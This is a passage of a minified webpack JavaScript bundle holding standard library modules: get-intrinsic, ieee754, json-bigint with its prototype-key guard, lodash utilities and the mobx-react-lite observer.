('+t+").constructor;")()}catch(e){}},u=Object.getOwnPropertyDescriptor;if(u)try{u({},"")}catch(C){u=null}var c=function(){throw new a},l=u?function(){try{return c}catch(t){try{return u(arguments,"callee").get}catch(e){return c}}}():c,f=n(41405)(),d=Object.getPrototypeOf||function(t){return t.__proto__},h={},p="undefined"===typeof Uint8Array?r:d(Uint8Array),v={"%AggregateError%":"undefined"===typeof AggregateError?r:AggregateError,"%Array%":Array,"%ArrayBuffer%":"undefined"===typeof ArrayBuffer?r:ArrayBuffer,"%ArrayIteratorPrototype%":f?d([][Symbol.iterator]()):r,"%AsyncFromSyncIteratorPrototype%":r,"%AsyncFunction%":h,"%AsyncGenerator%":h,"%AsyncGeneratorFunction%":h,"%AsyncIteratorPrototype%":h,"%Atomics%":"undefined"===typeof Atomics?r:Atomics,"%BigInt%":"undefined"===typeof BigInt?r:BigInt,"%Boolean%":Boolean,"%DataView%":"undefined"===typeof DataView?r:DataView,"%Date%":Date,"%decodeURI%":decodeURI,"%decodeURIComponent%":decodeURIComponent,"%encodeURI%":encodeURI,"%encodeURIComponent%":encodeURIComponent,"%Error%":Error,"%eval%":eval,"%EvalError%":EvalError,"%Float32Array%":"undefined"===typeof Float32Array?r:Float32Array,"%Float64Array%":"undefined"===typeof Float64Array?r:Float64Array,"%FinalizationRegistry%":"undefined"===typeof FinalizationRegistry?r:FinalizationRegistry,"%Function%":o,"%GeneratorFunction%":h,"%Int8Array%":"undefined"===typeof Int8Array?r:Int8Array,"%Int16Array%":"undefined"===typeof Int16Array?r:Int16Array,"%Int32Array%":"undefined"===typeof Int32Array?r:Int32Array,"%isFinite%":isFinite,"%isNaN%":isNaN,"%IteratorPrototype%":f?d(d([][Symbol.iterator]())):r,"%JSON%":"object"===typeof JSON?JSON:r,"%Map%":"undefined"===typeof Map?r:Map,"%MapIteratorPrototype%":"undefined"!==typeof Map&&f?d((new Map)[Symbol.iterator]()):r,"%Math%":Math,"%Number%":Number,"%Object%":Object,"%parseFloat%":parseFloat,"%parseInt%":parseInt,"%Promise%":"undefined"===typeof Promise?r:Promise,"%Proxy%":"undefined"===typeof Proxy?r:Proxy,"%RangeError%":RangeError,"%ReferenceError%":ReferenceError,"%Reflect%":"undefined"===typeof Reflect?r:Reflect,"%RegExp%":RegExp,"%Set%":"undefined"===typeof Set?r:Set,"%SetIteratorPrototype%":"undefined"!==typeof Set&&f?d((new Set)[Symbol.iterator]()):r,"%SharedArrayBuffer%":"undefined"===typeof SharedArrayBuffer?r:SharedArrayBuffer,"%String%":String,"%StringIteratorPrototype%":f?d(""[Symbol.iterator]()):r,"%Symbol%":f?Symbol:r,"%SyntaxError%":i,"%ThrowTypeError%":l,"%TypedArray%":p,"%TypeError%":a,"%Uint8Array%":"undefined"===typeof Uint8Array?r:Uint8Array,"%Uint8ClampedArray%":"undefined"===typeof Uint8ClampedArray?r:Uint8ClampedArray,"%Uint16Array%":"undefined"===typeof Uint16Array?r:Uint16Array,"%Uint32Array%":"undefined"===typeof Uint32Array?r:Uint32Array,"%URIError%":URIError,"%WeakMap%":"undefined"===typeof WeakMap?r:WeakMap,"%WeakRef%":"undefined"===typeof WeakRef?r:WeakRef,"%WeakSet%":"undefined"===typeof WeakSet?r:WeakSet},g=function t(e){var n;if("%AsyncFunction%"===e)n=s("async function () {}");else if("%GeneratorFunction%"===e)n=s("function* () {}");else if("%AsyncGeneratorFunction%"===e)n=s("async function* () {}");else if("%AsyncGenerator%"===e){var r=t("%AsyncGeneratorFunction%");r&&(n=r.prototype)}else if("%AsyncIteratorPrototype%"===e){var i=t("%AsyncGenerator%");i&&(n=d(i.prototype))}return v[e]=n,n},y={"%ArrayBufferPrototype%":["ArrayBuffer","prototype"],"%ArrayPrototype%":["Array","prototype"],"%ArrayProto_entries%":["Array","prototype","entries"],"%ArrayProto_forEach%":["Array","prototype","forEach"],"%ArrayProto_keys%":["Array","prototype","keys"],"%ArrayProto_values%":["Array","prototype","values"],"%AsyncFunctionPrototype%":["AsyncFunction","prototype"],"%AsyncGenerator%":["AsyncGeneratorFunction","prototype"],"%AsyncGeneratorPrototype%":["AsyncGeneratorFunction","prototype","prototype"],"%BooleanPrototype%":["Boolean","prototype"],"%DataViewPrototype%":["DataView","prototype"],"%DatePrototype%":["Date","prototype"],"%ErrorPrototype%":["Error","prototype"],"%EvalErrorPrototype%":["EvalError","prototype"],"%Float32ArrayPrototype%":["Float32Array","prototype"],"%Float64ArrayPrototype%":["Float64Array","prototype"],"%FunctionPrototype%":["Function","prototype"],"%Generator%":["GeneratorFunction","prototype"],"%GeneratorPrototype%":["GeneratorFunction","prototype","prototype"],"%Int8ArrayPrototype%":["Int8Array","prototype"],"%Int16ArrayPrototype%":["Int16Array","prototype"],"%Int32ArrayPrototype%":["Int32Array","prototype"],"%JSONParse%":["JSON","parse"],"%JSONStringify%":["JSON","stringify"],"%MapPrototype%":["Map","prototype"],"%NumberPrototype%":["Number","prototype"],"%ObjectPrototype%":["Object","prototype"],"%ObjProto_toString%":["Object","prototype","toString"],"%ObjProto_valueOf%":["Object","prototype","valueOf"],"%PromisePrototype%":["Promise","prototype"],"%PromiseProto_then%":["Promise","prototype","then"],"%Promise_all%":["Promise","all"],"%Promise_reject%":["Promise","reject"],"%Promise_resolve%":["Promise","resolve"],"%RangeErrorPrototype%":["RangeError","prototype"],"%ReferenceErrorPrototype%":["ReferenceError","prototype"],"%RegExpPrototype%":["RegExp","prototype"],"%SetPrototype%":["Set","prototype"],"%SharedArrayBufferPrototype%":["SharedArrayBuffer","prototype"],"%StringPrototype%":["String","prototype"],"%SymbolPrototype%":["Symbol","prototype"],"%SyntaxErrorPrototype%":["SyntaxError","prototype"],"%TypedArrayPrototype%":["TypedArray","prototype"],"%TypeErrorPrototype%":["TypeError","prototype"],"%Uint8ArrayPrototype%":["Uint8Array","prototype"],"%Uint8ClampedArrayPrototype%":["Uint8ClampedArray","prototype"],"%Uint16ArrayPrototype%":["Uint16Array","prototype"],"%Uint32ArrayPrototype%":["Uint32Array","prototype"],"%URIErrorPrototype%":["URIError","prototype"],"%WeakMapPrototype%":["WeakMap","prototype"],"%WeakSetPrototype%":["WeakSet","prototype"]},m=n(58612),b=n(17642),_=m.call(Function.call,Array.prototype.concat),w=m.call(Function.apply,Array.prototype.splice),O=m.call(Function.call,String.prototype.replace),A=m.call(Function.call,String.prototype.slice),S=/[^%.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|%$))/g,x=/\\(\\)?/g,E=function(t){var e=A(t,0,1),n=A(t,-1);if("%"===e&&"%"!==n)throw new i("invalid intrinsic syntax, expected closing `%`");if("%"===n&&"%"!==e)throw new i("invalid intrinsic syntax, expected opening `%`");var r=[];return O(t,S,(function(t,e,n,i){r[r.length]=n?O(i,x,"$1"):e||t})),r},k=function(t,e){var n,r=t;if(b(y,r)&&(r="%"+(n=y[r])[0]+"%"),b(v,r)){var o=v[r];if(o===h&&(o=g(r)),"undefined"===typeof o&&!e)throw new a("intrinsic "+t+" exists, but is not available. Please file an issue!");return{alias:n,name:r,value:o}}throw new i("intrinsic "+t+" does not exist!")};t.exports=function(t,e){if("string"!==typeof t||0===t.length)throw new a("intrinsic name must be a non-empty string");if(arguments.length>1&&"boolean"!==typeof e)throw new a('"allowMissing" argument must be a boolean');var n=E(t),r=n.length>0?n[0]:"",o=k("%"+r+"%",e),s=o.name,c=o.value,l=!1,f=o.alias;f&&(r=f[0],w(n,_([0,1],f)));for(var d=1,h=!0;d<n.length;d+=1){var p=n[d],g=A(p,0,1),y=A(p,-1);if(('"'===g||"'"===g||"`"===g||'"'===y||"'"===y||"`"===y)&&g!==y)throw new i("property names with quotes must have matching quotes");if("constructor"!==p&&h||(l=!0),b(v,s="%"+(r+="."+p)+"%"))c=v[s];else if(null!=c){if(!(p in c)){if(!e)throw new a("base intrinsic for "+t+" exists, but the property is not available.");return}if(u&&d+1>=n.length){var m=u(c,p);c=(h=!!m)&&"get"in m&&!("originalValue"in m.get)?m.get:c[p]}else h=b(c,p),c=c[p];h&&!l&&(v[s]=c)}}return c}},41405:function(t,e,n){"use strict";var r="undefined"!==typeof Symbol&&Symbol,i=n(55419);t.exports=function(){return"function"===typeof r&&("function"===typeof Symbol&&("symbol"===typeof r("foo")&&("symbol"===typeof Symbol("bar")&&i())))}},55419:function(t){"use strict";t.exports=function(){if("function"!==typeof Symbol||"function"!==typeof Object.getOwnPropertySymbols)return!1;if("symbol"===typeof Symbol.iterator)return!0;var t={},e=Symbol("test"),n=Object(e);if("string"===typeof e)return!1;if("[object Symbol]"!==Object.prototype.toString.call(e))return!1;if("[object Symbol]"!==Object.prototype.toString.call(n))return!1;for(e in t[e]=42,t)return!1;if("function"===typeof Object.keys&&0!==Object.keys(t).length)return!1;if("function"===typeof Object.getOwnPropertyNames&&0!==Object.getOwnPropertyNames(t).length)return!1;var r=Object.getOwnPropertySymbols(t);if(1!==r.length||r[0]!==e)return!1;if(!Object.prototype.propertyIsEnumerable.call(t,e))return!1;if("function"===typeof Object.getOwnPropertyDescriptor){var i=Object.getOwnPropertyDescriptor(t,e);if(42!==i.value||!0!==i.enumerable)return!1}return!0}},17642:function(t,e,n){"use strict";var r=n(58612);t.exports=r.call(Function.call,Object.prototype.hasOwnProperty)},80645:function(t,e){e.read=function(t,e,n,r,i){var o,a,s=8*i-r-1,u=(1<<s)-1,c=u>>1,l=-7,f=n?i-1:0,d=n?-1:1,h=t[e+f];for(f+=d,o=h&(1<<-l)-1,h>>=-l,l+=s;l>0;o=256*o+t[e+f],f+=d,l-=8);for(a=o&(1<<-l)-1,o>>=-l,l+=r;l>0;a=256*a+t[e+f],f+=d,l-=8);if(0===o)o=1-c;else{if(o===u)return a?NaN:1/0*(h?-1:1);a+=Math.pow(2,r),o-=c}return(h?-1:1)*a*Math.pow(2,o-r)},e.write=function(t,e,n,r,i,o){var a,s,u,c=8*o-i-1,l=(1<<c)-1,f=l>>1,d=23===i?Math.pow(2,-24)-Math.pow(2,-77):0,h=r?0:o-1,p=r?1:-1,v=e<0||0===e&&1/e<0?1:0;for(e=Math.abs(e),isNaN(e)||e===1/0?(s=isNaN(e)?1:0,a=l):(a=Math.floor(Math.log(e)/Math.LN2),e*(u=Math.pow(2,-a))<1&&(a--,u*=2),(e+=a+f>=1?d/u:d*Math.pow(2,1-f))*u>=2&&(a++,u/=2),a+f>=l?(s=0,a=l):a+f>=1?(s=(e*u-1)*Math.pow(2,i),a+=f):(s=e*Math.pow(2,f-1)*Math.pow(2,i),a=0));i>=8;t[n+h]=255&s,h+=p,s/=256,i-=8);for(a=a<<i|s,c+=i;c>0;t[n+h]=255&a,h+=p,a/=256,c-=8);t[n+h-p]|=128*v}},5826:function(t){var e={}.toString;t.exports=Array.isArray||function(t){return"[object Array]"==e.call(t)}},12719:function(t,e,n){const r=n(56163).stringify,i=n(85564);t.exports=function(t){return{parse:i(t),stringify:r}},t.exports.parse=i(),t.exports.stringify=r},85564:function(t,e,n){let r=null;const i=/(?:_|\\u005[Ff])(?:_|\\u005[Ff])(?:p|\\u0070)(?:r|\\u0072)(?:o|\\u006[Ff])(?:t|\\u0074)(?:o|\\u006[Ff])(?:_|\\u005[Ff])(?:_|\\u005[Ff])/,o=/(?:c|\\u0063)(?:o|\\u006[Ff])(?:n|\\u006[Ee])(?:s|\\u0073)(?:t|\\u0074)(?:r|\\u0072)(?:u|\\u0075)(?:c|\\u0063)(?:t|\\u0074)(?:o|\\u006[Ff])(?:r|\\u0072)/;t.exports=function(t){"use strict";const e={strict:!1,storeAsString:!1,alwaysParseAsBig:!1,useNativeBigInt:!1,protoAction:"error",constructorAction:"error"};if(void 0!==t&&null!==t){if(!0===t.strict&&(e.strict=!0),!0===t.storeAsString&&(e.storeAsString=!0),e.alwaysParseAsBig=!0===t.alwaysParseAsBig&&t.alwaysParseAsBig,e.useNativeBigInt=!0===t.useNativeBigInt&&t.useNativeBigInt,"undefined"!==typeof t.constructorAction){if("error"!==t.constructorAction&&"ignore"!==t.constructorAction&&"preserve"!==t.constructorAction)throw new Error(`Incorrect value for constructorAction option, must be "error", "ignore" or undefined but passed ${t.constructorAction}`);e.constructorAction=t.constructorAction}if("undefined"!==typeof t.protoAction){if("error"!==t.protoAction&&"ignore"!==t.protoAction&&"preserve"!==t.protoAction)throw new Error(`Incorrect value for protoAction option, must be "error", "ignore" or undefined but passed ${t.protoAction}`);e.protoAction=t.protoAction}}let a,s;const u={'"':'"',"\\":"\\","/":"/",b:"\b",f:"\f",n:"\n",r:"\r",t:"\t"};let c;const l=function(t){throw{name:"SyntaxError",message:t,at:a,text:c}},f=function(t){return t&&t!==s&&l("Expected '"+t+"' instead of '"+s+"'"),s=c.charAt(a),a+=1,s},d=function(){let t,i="";for("-"===s&&(i="-",f("-"));s>="0"&&s<="9";)i+=s,f();if("."===s)for(i+=".";f()&&s>="0"&&s<="9";)i+=s;if("e"===s||"E"===s)for(i+=s,f(),"-"!==s&&"+"!==s||(i+=s,f());s>="0"&&s<="9";)i+=s,f();if(t=+i,isFinite(t))return null==r&&(r=n(44431)),Number.isSafeInteger(t)?e.alwaysParseAsBig?e.useNativeBigInt?BigInt(t):new r(t):t:e.storeAsString?i:/[\.eE]/.test(i)?t:e.useNativeBigInt?BigInt(i):new r(i).toString();l("Bad number")},h=function(){let t,e,n,r="";if('"'===s){let i=a;for(;f();){if('"'===s)return a-1>i&&(r+=c.substring(i,a-1)),f(),r;if("\\"===s){if(a-1>i&&(r+=c.substring(i,a-1)),f(),"u"===s){for(n=0,e=0;e<4&&(t=parseInt(f(),16),isFinite(t));e+=1)n=16*n+t;r+=String.fromCharCode(n)}else{if("string"!==typeof u[s])break;r+=u[s]}i=a}}}l("Bad string")},p=function(){for(;s&&s<=" ";)f()};let v;return v=function(){switch(p(),s){case"{":return function(){let t;const n=Object.create(null);if("{"===s){if(f("{"),p(),"}"===s)return f("}"),n;for(;s;){if(t=h(),p(),f(":"),!0===e.strict&&Object.hasOwnProperty.call(n,t)&&l('Duplicate key "'+t+'"'),!0===i.test(t)?"error"===e.protoAction?l("Object contains forbidden prototype property"):"ignore"===e.protoAction?v():n[t]=v():!0===o.test(t)?"error"===e.constructorAction?l("Object contains forbidden constructor property"):"ignore"===e.constructorAction?v():n[t]=v():n[t]=v(),p(),"}"===s)return f("}"),n;f(","),p()}}l("Bad object")}();case"[":return function(){const t=[];if("["===s){if(f("["),p(),"]"===s)return f("]"),t;for(;s;){if(t.push(v()),p(),"]"===s)return f("]"),t;f(","),p()}}l("Bad array")}();case'"':return h();case"-":return d();default:return s>="0"&&s<="9"?d():function(){switch(s){case"t":return f("t"),f("r"),f("u"),f("e"),!0;case"f":return f("f"),f("a"),f("l"),f("s"),f("e"),!1;case"n":return f("n"),f("u"),f("l"),f("l"),null}l("Unexpected '"+s+"'")}()}},function(t,e){let n;return c=t+"",a=0,s=" ",n=v(),p(),s&&l("Syntax error"),"function"===typeof e?function t(n,r){let i;const o=n[r];return o&&"object"===typeof o&&Object.keys(o).forEach((function(e){i=t(o,e),void 0!==i?o[e]=i:delete o[e]})),e.call(n,r,o)}({"":n},""):n}}},56163:function(t,e,n){const r=n(44431),i=t.exports;!function(){"use strict";const t=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;let e,n;const o={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"};let a;function s(e){return t.lastIndex=0,t.test(e)?'"'+e.replace(t,(function(t){const e=o[t];return"string"===typeof e?e:"\\u"+("0000"+t.charCodeAt(0).toString(16)).slice(-4)}))+'"':'"'+e+'"'}function u(t,i){let o,c,l,f;const d=e;let h,p=i[t];const v=null!=p&&(p instanceof r||r.isBigNumber(p));switch(p&&"object"===typeof p&&"function"===typeof p.toJSON&&(p=p.toJSON(t)),"function"===typeof a&&(p=a.call(i,t,p)),typeof p){case"string":return v||/^\d+$/.test(p)&&!Number.isSafeInteger(+p)?p:s(p);case"number":return isFinite(p)?String(p):"null";case"boolean":case"null":case"bigint":return String(p);case"object":if(!p)return"null";if(e+=n,h=[],"[object Array]"===Object.prototype.toString.apply(p)){for(f=p.length,o=0;o<f;o+=1)h[o]=u(o,p)||"null";return l=0===h.length?"[]":e?"[\n"+e+h.join(",\n"+e)+"\n"+d+"]":"["+h.join(",")+"]",e=d,l}if(a&&"object"===typeof a)for(f=a.length,o=0;o<f;o+=1)"string"===typeof a[o]&&(c=a[o],l=u(c,p),l&&h.push(s(c)+(e?": ":":")+l));else Object.keys(p).forEach((function(t){const n=u(t,p);n&&h.push(s(t)+(e?": ":":")+n)}));return l=0===h.length?"{}":e?"{\n"+e+h.join(",\n"+e)+"\n"+d+"}":"{"+h.join(",")+"}",e=d,l}}"function"!==typeof i.stringify&&(i.stringify=function(t,r,i){let o;if(e="",n="","number"===typeof i)for(o=0;o<i;o+=1)n+=" ";else"string"===typeof i&&(n=i);if(a=r,r&&"function"!==typeof r&&("object"!==typeof r||"number"!==typeof r.length))throw new Error("JSON.stringify");return u("",{"":t})})}()},18552:function(t,e,n){var r=n(10852)(n(55639),"DataView");t.exports=r},57071:function(t,e,n){var r=n(10852)(n(55639),"Map");t.exports=r},53818:function(t,e,n){var r=n(10852)(n(55639),"Promise");t.exports=r},58525:function(t,e,n){var r=n(10852)(n(55639),"Set");t.exports=r},62705:function(t,e,n){var r=n(55639).Symbol;t.exports=r},70577:function(t,e,n){var r=n(10852)(n(55639),"WeakMap");t.exports=r},44239:function(t,e,n){var r=n(62705),i=n(89607),o=n(2333),a=r?r.toStringTag:void 0;t.exports=function(t){return null==t?void 0===t?"[object Undefined]":"[object Null]":a&&a in Object(t)?i(t):o(t)}},9454:function(t,e,n){var r=n(44239),i=n(37005);t.exports=function(t){return i(t)&&"[object Arguments]"==r(t)}},28458:function(t,e,n){var r=n(23560),i=n(15346),o=n(13218),a=n(80346),s=/^\[object .+?Constructor\]$/,u=Function.prototype,c=Object.prototype,l=u.toString,f=c.hasOwnProperty,d=RegExp("^"+l.call(f).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");t.exports=function(t){return!(!o(t)||i(t))&&(r(t)?d:s).test(a(t))}},38749:function(t,e,n){var r=n(44239),i=n(41780),o=n(37005),a={};a["[object Float32Array]"]=a["[object Float64Array]"]=a["[object Int8Array]"]=a["[object Int16Array]"]=a["[object Int32Array]"]=a["[object Uint8Array]"]=a["[object Uint8ClampedArray]"]=a["[object Uint16Array]"]=a["[object Uint32Array]"]=!0,a["[object Arguments]"]=a["[object Array]"]=a["[object ArrayBuffer]"]=a["[object Boolean]"]=a["[object DataView]"]=a["[object Date]"]=a["[object Error]"]=a["[object Function]"]=a["[object Map]"]=a["[object Number]"]=a["[object Object]"]=a["[object RegExp]"]=a["[object Set]"]=a["[object String]"]=a["[object WeakMap]"]=!1,t.exports=function(t){return o(t)&&i(t.length)&&!!a[r(t)]}},280:function(t,e,n){var r=n(25726),i=n(86916),o=Object.prototype.hasOwnProperty;t.exports=function(t){if(!r(t))return i(t);var e=[];for(var n in Object(t))o.call(t,n)&&"constructor"!=n&&e.push(n);return e}},27561:function(t,e,n){var r=n(67990),i=/^\s+/;t.exports=function(t){return t?t.slice(0,r(t)+1).replace(i,""):t}},7518:function(t){t.exports=function(t){return function(e){return t(e)}}},14429:function(t,e,n){var r=n(55639)["__core-js_shared__"];t.exports=r},31957:function(t,e,n){var r="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g;t.exports=r},10852:function(t,e,n){var r=n(28458),i=n(47801);t.exports=function(t,e){var n=i(t,e);return r(n)?n:void 0}},89607:function(t,e,n){var r=n(62705),i=Object.prototype,o=i.hasOwnProperty,a=i.toString,s=r?r.toStringTag:void 0;t.exports=function(t){var e=o.call(t,s),n=t[s];try{t[s]=void 0;var r=!0}catch(u){}var i=a.call(t);return r&&(e?t[s]=n:delete t[s]),i}},64160:function(t,e,n){var r=n(18552),i=n(57071),o=n(53818),a=n(58525),s=n(70577),u=n(44239),c=n(80346),l="[object Map]",f="[object Promise]",d="[object Set]",h="[object WeakMap]",p="[object DataView]",v=c(r),g=c(i),y=c(o),m=c(a),b=c(s),_=u;(r&&_(new r(new ArrayBuffer(1)))!=p||i&&_(new i)!=l||o&&_(o.resolve())!=f||a&&_(new a)!=d||s&&_(new s)!=h)&&(_=function(t){var e=u(t),n="[object Object]"==e?t.constructor:void 0,r=n?c(n):"";if(r)switch(r){case v:return p;case g:return l;case y:return f;case m:return d;case b:return h}return e}),t.exports=_},47801:function(t){t.exports=function(t,e){return null==t?void 0:t[e]}},15346:function(t,e,n){var r=n(14429),i=function(){var t=/[^.]+$/.exec(r&&r.keys&&r.keys.IE_PROTO||"");return t?"Symbol(src)_1."+t:""}();t.exports=function(t){return!!i&&i in t}},25726:function(t){var e=Object.prototype;t.exports=function(t){var n=t&&t.constructor;return t===("function"==typeof n&&n.prototype||e)}},86916:function(t,e,n){var r=n(5569)(Object.keys,Object);t.exports=r},31167:function(t,e,n){t=n.nmd(t);var r=n(31957),i=e&&!e.nodeType&&e,o=i&&t&&!t.nodeType&&t,a=o&&o.exports===i&&r.process,s=function(){try{var t=o&&o.require&&o.require("util").types;return t||a&&a.binding&&a.binding("util")}catch(e){}}();t.exports=s},2333:function(t){var e=Object.prototype.toString;t.exports=function(t){return e.call(t)}},5569:function(t){t.exports=function(t,e){return function(n){return t(e(n))}}},55639:function(t,e,n){var r=n(31957),i="object"==typeof self&&self&&self.Object===Object&&self,o=r||i||Function("return this")();t.exports=o},80346:function(t){var e=Function.prototype.toString;t.exports=function(t){if(null!=t){try{return e.call(t)}catch(n){}try{return t+""}catch(n){}}return""}},67990:function(t){var e=/\s/;t.exports=function(t){for(var n=t.length;n--&&e.test(t.charAt(n)););return n}},23279:function(t,e,n){var r=n(13218),i=n(7771),o=n(14841),a=Math.max,s=Math.min;t.exports=function(t,e,n){var u,c,l,f,d,h,p=0,v=!1,g=!1,y=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function m(e){var n=u,r=c;return u=c=void 0,p=e,f=t.apply(r,n)}function b(t){return p=t,d=setTimeout(w,e),v?m(t):f}function _(t){var n=t-h;return void 0===h||n>=e||n<0||g&&t-p>=l}function w(){var t=i();if(_(t))return O(t);d=setTimeout(w,function(t){var n=e-(t-h);return g?s(n,l-(t-p)):n}(t))}function O(t){return d=void 0,y&&u?m(t):(u=c=void 0,f)}function A(){var t=i(),n=_(t);if(u=arguments,c=this,h=t,n){if(void 0===d)return b(h);if(g)return clearTimeout(d),d=setTimeout(w,e),m(h)}return void 0===d&&(d=setTimeout(w,e)),f}return e=o(e)||0,r(n)&&(v=!!n.leading,l=(g="maxWait"in n)?a(o(n.maxWait)||0,e):l,y="trailing"in n?!!n.trailing:y),A.cancel=function(){void 0!==d&&clearTimeout(d),p=0,u=h=c=d=void 0},A.flush=function(){return void 0===d?f:O(i())},A}},35694:function(t,e,n){var r=n(9454),i=n(37005),o=Object.prototype,a=o.hasOwnProperty,s=o.propertyIsEnumerable,u=r(function(){return arguments}())?r:function(t){return i(t)&&a.call(t,"callee")&&!s.call(t,"callee")};t.exports=u},1469:function(t){var e=Array.isArray;t.exports=e},98612:function(t,e,n){var r=n(23560),i=n(41780);t.exports=function(t){return null!=t&&i(t.length)&&!r(t)}},44144:function(t,e,n){t=n.nmd(t);var r=n(55639),i=n(95062),o=e&&!e.nodeType&&e,a=o&&t&&!t.nodeType&&t,s=a&&a.exports===o?r.Buffer:void 0,u=(s?s.isBuffer:void 0)||i;t.exports=u},41609:function(t,e,n){var r=n(280),i=n(64160),o=n(35694),a=n(1469),s=n(98612),u=n(44144),c=n(25726),l=n(36719),f=Object.prototype.hasOwnProperty;t.exports=function(t){if(null==t)return!0;if(s(t)&&(a(t)||"string"==typeof t||"function"==typeof t.splice||u(t)||l(t)||o(t)))return!t.length;var e=i(t);if("[object Map]"==e||"[object Set]"==e)return!t.size;if(c(t))return!r(t).length;for(var n in t)if(f.call(t,n))return!1;return!0}},23560:function(t,e,n){var r=n(44239),i=n(13218);t.exports=function(t){if(!i(t))return!1;var e=r(t);return"[object Function]"==e||"[object GeneratorFunction]"==e||"[object AsyncFunction]"==e||"[object Proxy]"==e}},41780:function(t){t.exports=function(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=9007199254740991}},13218:function(t){t.exports=function(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)}},37005:function(t){t.exports=function(t){return null!=t&&"object"==typeof t}},33448:function(t,e,n){var r=n(44239),i=n(37005);t.exports=function(t){return"symbol"==typeof t||i(t)&&"[object Symbol]"==r(t)}},36719:function(t,e,n){var r=n(38749),i=n(7518),o=n(31167),a=o&&o.isTypedArray,s=a?i(a):r;t.exports=s},50308:function(t){t.exports=function(){}},7771:function(t,e,n){var r=n(55639);t.exports=function(){return r.Date.now()}},95062:function(t){t.exports=function(){return!1}},14841:function(t,e,n){var r=n(27561),i=n(13218),o=n(33448),a=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,u=/^0o[0-7]+$/i,c=parseInt;t.exports=function(t){if("number"==typeof t)return t;if(o(t))return NaN;if(i(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=i(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=r(t);var n=s.test(t);return n||u.test(t)?c(t.slice(2),n?2:8):a.test(t)?NaN:+t}},46670:function(t,e,n){"use strict";n.d(e,{DT:function(){return c},Pi:function(){return _}});var r=n(68949),i=n(67294);if(!i.useState)throw new Error("mobx-react-lite requires React with Hooks support");if(!r.rC)throw new Error("mobx-react-lite@3 requires mobx at least version 6 to be available");var o=n(73935);function a(t){t()}function s(t){return(0,r.Gf)(t)}var u=!1;function c(t){u=t}function l(){return u}var f=function(){function t(t){var e=this;Object.defineProperty(this,"finalize",{enumerable:!0,configurable:!0,writable:!0,value:t}),Object.defineProperty(this,"registrations",{enumerable:!0,configurable:!0,writable:!0,value:new Map}),Object.defineProperty(this,"sweepTimeout",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"sweep",{enumerable:!0,configurable:!0,writable:!0,value:function(t){void 0===t&&(t=1e4),clearTimeout(e.sweepTimeout),e.sweepTimeout=void 0;var n=Date.now();e.registrations.forEach((function(r,i){n-r.registeredAt>=t&&(e.finalize(r.value),e.registrations.delete(i))})),e.registrations.size>0&&e.scheduleSweep()}}),Object.defineProperty(this,"finalizeAllImmediately",{enumerable:!0,configurable:!0,writable:!0,value:function(){e.sweep(0)}})}return Object.defineProperty(t.prototype,"register",{enumerable:!1,configurable:!0,writable:!0,value:function(t,e,n){this.registrations.set(n,{value:e,registeredAt:Date.now()}),this.scheduleSweep()}}),Object.defineProperty(t.prototype,"unregister",{enumerable:!1,configurable:!0,writable:!0,value:function(t){this.registrations.delete(t)}}),Object.defineProperty(t.prototype,"scheduleSweep",{enumerable:!1,configurable:!0,writable:!0,value:function(){void 0===this.sweepTimeout&&(this.sweepTimeout=setTimeout(this.sweep,1e4))}}),t}(),d=new("undefined"!==typeof FinalizationRegistry?FinalizationRegistry:f)((function(t){var e;null===(e=t.reaction)||void 0===e||e.dispose(),t.reaction=null})),h=n(61688),p=function(){};function v(t){t.reaction=new r.le("observer".concat(t.name),(function(){var e;t.stateVersion=Symbol(),null===(e=t.onStoreChange)||void 0===e||e.call(t)}))}function g(t,e){if(void 0===e&&(e="observed"),l())return t();var n=i.useRef(null);if(!n.current){var r={reaction:null,onStoreChange:null,stateVersion:Symbol(),name:e,subscribe:function(t){return d.unregister(r),r.onStoreChange=t,r.reaction||(v(r),r.stateVersion=Symbol()),function(){var t;r.onStoreChange=null,null===(t=r.reaction)||void 0===t||t.dispose(),r.reaction=null}},getSnapshot:function(){return r.stateVersion}};n.current=r}var o,a,u=n.current;if(u.reaction||(v(u),d.register(n,u,u)),i.useDebugValue(u.reaction,s),(0,h.useSyncExternalStore)(u.subscribe,u.getSnapshot,p),u.reaction.track((function(){try{o=t()}catch(e){a=e}})),a)throw a;return o}var y="function"===typeof Symbol&&Symbol.for,m=y?Symbol.for("react.forward_ref"):"function"===typeof i.forwardRef&&(0,i.forwardRef)((function(t){return null})).$$typeof,b=y?Symbol.for("react.memo"):"function"===typeof i.memo&&(0,i.memo)((function(t){return null})).$$typeof;function _(t,e){var n;if(b&&t.$$typeof===b)throw new Error("[mobx-react-lite] You are trying to use `observer` on a function component wrapped in either another `observer` or `React.memo`. The observer already applies 'React.memo' for you.");if(l())return t;var r=null!==(n=null===e||void 0===e?void 0:e.forwardRef)&&void 0!==n&&n,o=t,a=t.displayName||t.name;if(m&&t.$$typeof===m&&(r=!0,"function"!==typeof(o=t.render)))throw new Error("[mobx-react-lite] `render` property of ForwardRef was not a function");var s,u,c=function(t,e){return g((function(){return o(t,e)}),a)};return c.displayName=t.displayName,Object.defineProperty(c,"name",{value:t.name,writable:!0,configurable:!0}),t.contextTypes&&(c.contextTypes=t.contextTypes),r&&(c=(0,i.forwardRef)(c)),c=(0,i.memo)(c),s=t,u=c,Object.keys(s).forEach((function(t){w[t]||Object.defineProperty(u,t,Object.getOwnPropertyDescriptor(s,t))})),c}var w={$$typeof:!0,render:!0,compare:!0,type:!0,displayName:!0};var O,A;(A=o.unstable_batchedUpdates)||(A=a),(0,r.jQ)({reactionScheduler:A});O=d.finalizeAllImmediately},68949:function(t,e,n){"use strict";n.d(e,{le:function(){return 